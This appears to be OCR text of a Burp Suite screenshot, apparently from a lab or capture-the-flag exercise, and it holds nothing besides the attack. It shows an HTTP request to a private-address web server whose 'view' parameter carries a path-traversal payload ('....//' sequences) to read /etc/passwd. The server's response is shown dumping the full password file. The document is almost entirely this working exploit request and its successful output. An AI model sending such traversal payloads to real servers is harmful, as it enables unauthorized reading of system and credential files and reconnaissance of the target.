 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?view=....//....//....//....//etc/passwd HTTP/1.1
2 Host: 172.16.5.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.5.179/
8 Connection: close
9 Cookie: PHPSESSID=ksglulbj9n3qdl1r64pkukddd5
0 Upgrade-Insecure-Requests: 1
1
2
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jun 2024 00:07:30 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: inline; filename="{basename(../uploads/../../../../etc/passwd)}"
8 Content-Length: 1956
9 Connection: close
10 Content-Type: image/jpeg
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
39 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
40 pollinate:x:110:1::/var/cache/pollinate:/bin/false
41 landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin
Search